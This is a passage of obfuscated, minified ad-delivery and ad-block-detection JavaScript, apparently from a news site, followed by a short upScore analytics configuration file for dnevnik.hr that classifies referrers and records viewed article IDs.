Promise(((t,e)=>{const n=s;window[n(2452)](n(3553),2,(e=>{const r=n;var o;window[r(1556)]=!(!e[r(535)]||1==(null!==(o=e[r(394)][r(3001)][1])&&void 0!==o?o:0)),window[r(2452)](r(2820),2,(function(){const t=r;st.A[t(2562)](t(628))}),e[r(2144)]),t()})),setTimeout((()=>{e(new Error(n(2708)))}),104)}))[s(3378)]((t=>{const e=s;st.A[e(1206)](e(3135),t)})),st.A[s(2562)](s(1556),window[s(1556)])))}if(r[s(526)]&&(0,dt.I)(r[s(526)],o,i,e),bt.A[s(2898)](s(1119),!1)){var b;const t=bt.A[s(2898)](s(1119),!1)[s(1833)](",");r[s(1414)]=(null!==(b=r[s(1414)])&&void 0!==b?b:[])[s(860)]((e=>t[s(2215)]((t=>e.id[s(3288)](t)))))}r[s(1414)]=Yt(null!==(a=r[s(1414)])&&void 0!==a?a:[]),r[s(2489)]=Yt(r[s(2489)]||[]);let w=[];const v=new Map,y=t=>Zt(t,((e,n)=>{const r=s;t[r(926)]((t=>t[r(1321)](e,n))),v[r(961)](e,n)}),o)[0],[x,k]=Zt(w,v[s(961)][s(2478)](v),o),A=null===(c=window[s(2793)])||void 0===c?void 0:c[s(1244)];if(window[s(2793)]={...window[s(2793)],...x},Array[s(2466)](A)&&A[s(926)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(2837)]))return void st.A[s(2562)](s(2841));const E=await(0,ft.C8)(e,rt.A[s(3368)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1414)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3368)]);e[r(2108)]=""[r(639)](t,".")[r(639)](e[r(2108)]),gt(e[r(2837)])}const l=n?(0,ft.XV)(rt.A[r(3368)],0):rt.A[r(3368)];if(pt(r(1776),r(2764),(0,ht.Wq)({protectUrlContext:t,url:l+r(1733),kind:ht.MN[r(2074)],endpoint:l})),null!==(o=e[r(1414)])&&void 0!==o&&o[r(255)]((t=>{const e=r;var n;return null===(n=t[e(1340)])||void 0===n?void 0:n[e(2215)]((t=>t[e(3004)]))}))&&pt(r(1776),r(2764),(0,ht.Wq)({protectUrlContext:t,url:r(471),kind:ht.MN[r(2074)],endpoint:l})),null!==(i=e[r(1414)])&&void 0!==i&&i[r(255)]((t=>{const e=r;var n;return null===(n=t[e(1340)])||void 0===n?void 0:n[e(2215)]((t=>t[e(558)]||t[e(400)]||t[e(481)]||t[e(1221)]||t[e(3134)]||t[e(1911)]||t[e(1394)]||t[e(539)]||t[e(1907)]||t[e(2332)]))}))&&(pt(r(1776),r(2764),(0,ht.Wq)({protectUrlContext:t,url:r(1043),kind:ht.MN[r(2074)],endpoint:l})),pt(r(1776),r(2764),(0,ht.Wq)({protectUrlContext:t,url:l+r(1974),kind:ht.MN[r(2074)],endpoint:l}))),null!==(a=e[r(1414)])&&void 0!==a&&a[r(255)]((t=>{const e=r;var n;return null===(n=t[e(1340)])||void 0===n?void 0:n[e(2215)]((t=>(0,mt.P)(t[e(558)])&&e(1373)===t[e(558)][e(3604)][e(2527)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(563),kind:ht.MN[r(2074)],endpoint:l});pt(r(1776),r(2764),e)}null!==(c=e[r(1414)])&&void 0!==c&&c[r(255)]((t=>{const n=r;var o;return null===(o=t[n(1340)])||void 0===o?void 0:o[n(2215)]((t=>(0,mt.$8)(e[n(2791)],t[n(558)])))}))&&pt(r(1776),r(2764),(0,ht.Wq)({protectUrlContext:t,url:r(2839),kind:ht.MN[r(2074)],endpoint:l}))})(e,r,E),(null===(l=r[s(641)])||void 0===l||l)&&async function(e,n){const r=s;await(0,St.R)(),"v7"!==e[r(2529)]&&"v8"!==e[r(2529)]||(e={...e,bidder:void 0,randomize:!0}),await Et((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1E,e=document[t(1153)](t(1703));try{e[t(908)][t(3343)](t(1085),"0"),e[t(908)][t(3343)](t(3527),"0"),e[t(908)][t(3343)](t(1767),t(2190)),e[t(908)][t(3343)](t(787),t(2180)),document[t(2062)][t(2817)](e);const n=e[t(1493)];if(!n)throw new Error(t(1364));await new Promise((t=>setTimeout(t,500))),Ct(n[t(1263)],!0)}catch(t){throw t}finally{e[t(1148)]()}}(),await async function(){const t=a1E,e=document[t(1153)](t(994));e[t(908)][t(3343)](t(917),t(1036)),e[t(908)][t(3343)](t(3286),t(764)),e[t(908)][t(3343)](t(3417),t(764));const n=document[t(1153)](t(1703));try{if(n[t(908)][t(3343)](t(1085),"0"),n[t(908)][t(3343)](t(3527),"0"),n[t(908)][t(3343)](t(1767),t(2190)),n[t(908)][t(3343)](t(787),t(2180)),n[t(1045)]("id",(0,wt.md)(vt.A[t(552)]())),n[t(373)][t(674)]((0,wt.md)(vt.A[t(552)]())),e[t(2817)](n),document[t(2062)][t(2817)](e),t(2180)===getComputedStyle(n)[t(1426)])throw new Error(t(3597))}catch(t){throw t}finally{e[t(1148)]()}}(),o[r(3166)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(2568)](1,4),s=vt.A[e(2568)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(639)](rt.A[e(3368)],e(1422))[e(639)](i,e(1440))[e(639)](s),kind:ht.MN[e(576)],key:null,endpoint:rt.A[e(3368)],extra:{shardingIndex:o?vt.A[e(2568)](0,ft.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,o=document[r(1153)](r(923));o[r(1045)](r(3255),"1"),o[r(3553)](r(2308),(()=>{const e=r;o[e(3617)]===i&&o[e(1575)]===s||n(e(3548)),t()})),o[r(3553)](r(1206),(async e=>{const o=r;await Gt()?(st.A[o(2562)](o(3308)),n(o(3040)[o(639)](e[o(1138)],o(406)))):(st.A[o(2562)](o(1916)),t())})),o[r(281)]=a,r(2180)===window[r(2970)](o)[r(1426)]&&n(r(3214))}))}(i)),o[r(3166)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1E,n=document[e(1153)](e(994));n[e(908)][e(3343)](e(917),e(1036)),n[e(908)][e(3343)](e(3286),e(764)),n[e(908)][e(3343)](e(3417),e(764));const r=document[e(1153)](e(1703));try{if(r[e(281)]="",n[e(2817)](r),document[e(2062)][e(2817)](n),e(2180)===getComputedStyle(r)[e(1426)])throw new Error(e(3597));const o=r[e(1825)],i=r[e(1493)];if(!o||!i)throw new Error(e(3542));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(639)](rt.A[e(3368)],e(1422))[e(639)](vt.A[e(2568)](1,4),e(1440))[e(639)](vt.A[e(2568)](1,4)),kind:ht.MN[e(576)],key:null,endpoint:rt.A[e(3368)],extra:{shardingIndex:vt.A[e(2568)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(639)](rt.A[e(3368)],e(1422))[e(639)](vt.A[e(2568)](1,4),e(1440))[e(639)](vt.A[e(2568)](1,4)),kind:ht.MN[e(576)],key:null,endpoint:rt.A[e(3368)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(551)[e(639)](vt.A[e(552)]()),kind:ht.MN[e(2442)],endpoint:rt.A[e(3368)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(639)](rt.A[e(3368)],e(3097)),kind:ht.MN[e(1477)],endpoint:rt.A[e(3368)],extra:{shardingIndex:-1}}),u=[e(1824),e(1281),e(1600)];let d=!1;for(const t of u)xt(location[e(1761)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1987)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2970)](t);if(n(2180)===o[n(3280)](n(1426)))return!1;if(d){if(n(1750)!==o[n(3280)](n(1767)))return!1;if(n(2180)!==o[n(3280)](n(2656)))return!1;if(n(2180)===o[n(3280)](n(485)))return!1;if(n(2180)!==o[n(3280)](n(1905))&&!t[n(2003)](n(1746)))return!1;if(n(2190)===o[n(3280)](n(2714)))return!1;if(n(2180)!==o[n(3280)](n(821)))return!1;const e=o[n(3280)](n(381));if(n(3248)!==e&&r[n(2028)](e)<0)return!1;if(parseFloat(o[n(3280)](n(687)))<.2)return!1;if(n(2180)!==o[n(3280)](n(860))&&n(1326)==typeof o[n(860)]&&!o[n(860)][n(3288)](n(1086)))return!1;if(n(2180)!==o[n(3280)](n(1165)))return!1;if(n(2180)!==o[n(3280)](n(623)))return!1;const i=t=>parseInt(o[n(3280)](t)[n(3625)]("px","")),s=[n(3286),n(2032),n(3417),n(2982),n(2933),n(1022),n(2533),n(823),n(501),n(2599),n(702),n(3424)];for(const e of s)if(!t[n(2003)](n(2628)+e)&&Math[n(1030)](i(e))>=1e4)return!1;const a=[n(2169),n(1779)];for(const e of a){const o=r[n(2970)](t,e);if(n(3248)!==o[n(3280)](n(1085)))return!1;if(n(3248)!==o[n(3280)](n(3527)))return!1;const i=o[n(3280)](n(381));if(n(3248)!==o[n(3280)](n(381))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(3499)];for(;o;)r[n(3166)](o),o=o[n(3499)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Lt)if(!(d||u&&!u[e(2215)]((t=>t===location[e(2108)])))){o[e(3008)](),o[e(2602)](n),o[e(2470)](),o[e(822)]("*")[e(926)]((t=>{const n=e;if(t[n(2003)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(552)]())),t[n(2003)](n(368))&&!t[n(2003)](n(1720))&&(t[n(552)]?n(1326)==typeof t[n(552)]&&(t[n(552)]=t[n(552)][n(1833)](" ")[n(273)]((t=>(0,wt.md)(t)))[n(2951)](" ")):(t[n(373)][n(674)]((0,wt.md)(vt.A[n(552)]())),t[n(373)][n(674)]((0,wt.md)(vt.A[n(552)]())))),t[n(2003)](n(2756))&&n(1998)!==t[n(2113)][n(1636)]()){const e=t[n(1312)](n(2756));e?t[n(2003)](n(3621))?t[n(2360)](n(3621)):t[n(1045)](n(2756),(0,wt.md)(e)):t[n(1045)](n(2756),(0,wt.md)(vt.A[n(552)]()))}t[n(2003)](n(281))&&""===t[n(1312)](n(281))&&!t[n(2003)](n(1574))&&(t[n(2003)](n(516))?(t[n(2360)](n(516)),t[n(1045)](n(281),a)):t[n(1045)](n(281),s)),t[n(2003)](n(2837))&&""===t[n(1312)](n(2837))&&(n(361)===t[n(2113)][n(1636)]()?t[n(1045)](n(2837),l):t[n(1045)](n(2837),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(822)](t[e(2564)])[e(926)]((n=>{const r=e;for(const e of Object[r(2617)](t[r(1789)]))n[r(1045)](e,t[r(1789)][e]);!0===t[r(1148)]&&n[r(1148)]()}));let r=[];for(const n of t)o[e(822)](n)[e(926)]((t=>{r=r[e(639)](m(t))}));r=Array[e(1442)](new Set(r)),r[e(926)]((t=>{const n=e;if(!(f||h)(t,i[n(1263)]))throw new Error(n(2511)+t[n(2113)])}))}await(0,_t.c)((t=>window[e(3048)]?window[e(3048)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1148)]()}}(e)}(i)),o[r(3166)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1839)]([e(999),e(1948),e(2179),e(329),e(2914)]),s=document[e(1153)](e(1703));return s[e(1045)](e(3255),"1"),s[e(281)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(639)](rt.A[e(3368)],e(614))[e(639)](i),kind:ht.MN[e(576)],key:null,endpoint:rt.A[e(3368)],extra:{shardingIndex:o?vt.A[e(2568)](0,ft.ch):-1}}),Pt(s),(0,_t.c)(((t,r)=>{const a=e,c=Date[a(654)]();qt(s,{onLoad:()=>{const t=a,e=Date[t(654)]()-c;st.A[t(2562)](t(2164)[t(639)](e,"ms"));const s=Date[t(654)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(639)](rt.A[t(3368)],t(770))[t(639)](i),kind:ht.MN[t(576)],key:null,endpoint:rt.A[t(3368)],extra:{shardingIndex:o?vt.A[t(2568)](0,ft.ch):-1}});fetch(l,{cache:t(2530),priority:t(2590)})[t(2962)]((e=>e[t(3212)]()))[t(2962)]((()=>{const n=t,o=Date[n(654)]()-s,a=Math[n(3011)](1001,5*e,5*o);st.A[n(2562)](n(2782)[n(639)](a,n(1361))[n(639)](o,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(2562)](t(407)[t(639)](a,t(1596))[t(639)](i)),r(t(2717))}),a)}))[t(3378)]((e=>r(t(1478)[t(639)](e))))},onError:t=>r(a(3383)[a(639)](null==t?void 0:t[a(1138)]))}),window[a(3553)](a(1138),(e=>{const n=a;if(n(1326)!=typeof e[n(3631)]||!e[n(3631)][n(3038)](i))return;const o=Date[n(654)]()-c;return st.A[n(2562)](n(907)[n(639)](e[n(3631)],n(2647))[n(639)](o,"ms")),e[n(3631)]===i?t():e[n(3631)][n(851)](n(527))?r(n(788)[n(639)](e[n(3631)][n(1833)](""[n(639)](i,"_"))[1])):void 0})),document[a(2062)][a(2817)](s)}))[e(2962)]((t=>(s[e(1148)](),t)))[e(3378)]((t=>{throw s[e(1148)](),t}))}(i)),"v7"!==e[r(2529)]&&"v8"!==e[r(2529)]||(o[r(3166)](Ht(i)),o[r(3166)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2568)](0,ft.ch):-1);const a=vt.A[n(1839)]([n(512),n(3123),n(1971),n(3222),n(1114)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(639)](rt.A[o(3368)],o(2036))[o(639)](a),kind:ht.MN[o(576)],key:null,endpoint:rt.A[o(3368)],extra:{shardingIndex:e}});fetch(s)[o(2962)]((t=>t[o(3212)]()))[o(2962)]((e=>{const n=o;e===a?t():r(n(3003))}))[o(3378)]((t=>r(o(2165)+t)))}))}(i)),o[r(3166)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2568)](0,ft.ch):-1);const a=vt.A[n(1839)]([n(512),n(3123),n(1971),n(3222),n(1114)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(639)](rt.A[o(3368)],o(2633))[o(639)](a),kind:ht.MN[o(576)],key:null,endpoint:rt.A[o(3368)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(3008)](o(1012),s),c[o(2117)]=()=>{const e=o;4===c[e(2241)]&&(c[e(1371)][e(3288)](a)?t():r(e(3345)))},c[o(2515)]=()=>r(o(645)),c[o(357)]=()=>r(o(3190)),c[o(569)]()}))}(i))),"v8"===e[r(2529)]&&o[r(3166)](Ht(i,0)),[r(3615),r(464),r(1272),r(2514),r(1368)][r(2215)]((t=>location[r(2108)][r(851)](t)))&&o[r(3166)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(1798)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(2562)](r(3564)[r(639)](t,r(976))[r(639)](e)))),(rt.A[r(2562)]||r(1335)===bt.A[r(2898)](r(434),!1)||[r(1713),r(2238),r(2168),r(2078),r(1350)][r(2215)]((t=>xt(location[r(2108)],t)))&&Math[r(2643)]()<rt.A[r(537)])&&(async(t,e)=>{const n=r;try{await Et((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(2562)](n(1047)[n(639)](t,n(976))[n(639)](e))))}catch(t){if(st.A[n(2562)](n(1471)[n(639)](t)),await(0,zt.GE)())return;st.A[n(2825)](n(1328),n(321)[n(639)](t))}})(e,n)}(e,E)[s(3378)]((t=>{const e=s;st.A[e(2562)](e(2525)[e(639)](t)),(0,zt.Pf)(t,_d,(async t=>await st.A[e(2825)](e(2688),t)))}));const _=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:f}),(0,ut.b9)();let S="",z={};const M=s(2099)+btoa(location[s(2108)]);document[s(3553)](s(1807),(()=>window[M]=Date[s(654)]())),window[s(3553)](s(1351),(()=>window[M]=Date[s(654)]()));let C=!1;new ct((()=>{const t=s;var n,o;if(document[t(2190)])return!0;(0,Qt.td)(r,i),(0,Qt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1414)])&&void 0!==n?n:[],i,_);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),S!==window[t(2608)][t(2837)][t(1833)]("#")[0]&&(S=window[t(2608)][t(2837)][t(1833)]("#")[0],null!==(l=r[t(3265)])&&void 0!==l&&l&&c[t(926)]((e=>{const n=t;var r;return null===(r=document[n(2260)](e))||void 0===r?void 0:r[n(1148)]()})),(null===(u=r[t(991)])||void 0===u||u)&&(z={},w[t(926)]((e=>e[t(2137)](v))))),(0,Qt.Wf)(w,z))return!1;(0,Qt.t_)(w,v);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:E,kvs:v,gptDisabled:_});return w=[...w,...d],window[t(2793)]={...window[t(2793)],...y(w)},(0,lt.Ih)(null!==(o=r[t(3536)])&&void 0!==o?o:[]),w[t(926)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(917)][n(3550)][n(3536)])&&void 0!==r?r:[])})),!C&&r[t(2166)]&&(C=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(2166)])}),1e4)),!0}))[s(980)]()})(e,d,m,f)}catch(v){st.A[n(1206)](v,n(581),v[n(1755)]),st.A[n(2825)](n(473),n(1378)+v[n(1117)]())}}catch(y){throw y}finally{te(),(0,Ju.H4)()}})(Sd)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://files.upscore.com/config/punkufer.dnevnik.hr.js
body_size: 220
content:
!function(){var e=upScore.config;e.article=".article-zone",e.onInitHit=function(e){var r=function(){try{var e=new URLSearchParams(document.location.search.substring(1)),r={};return e.forEach((function(e,t){r[t.toLowerCase()]=e.toLowerCase()})),r}catch(e){return{}}}();"linker.hr"===r.utm_source&&(e.referrer_type_detail="linker.hr","interni+promet"===r.utm_campaign?e.referrer_type="internal":e.referrer_type="unknown"),"facebook"===e.referrer_type&&(e.referrer_type="social",e.referrer_type_detail="facebook",e.referrer_type_utm="fia"),document.location.href.indexOf("/galerija/")>-1&&(e.object_id="gallery_"+e.object_id),r.upscorebox&&(e.referrer_type="internal",e.referrer_type_detail="upscorebox",e.custom_reco=1,e.referrer_type_utm="",window.history.pushState({},"",document.location.pathname));try{!function(e){var r="u_said",t=localStorage.getItem(r),o=[];t&&(o=t.split(";")),o.some((function(r){return r==e}))||o.push(e);var n=o.length;n>50&&o.splice(0,n-50),localStorage.setItem(r,o.join(";"))}(e.object_id)}catch(e){}},-1!=document.location.href.indexOf("?p=")?upScore.config.disabled=!0:upScore.track()}();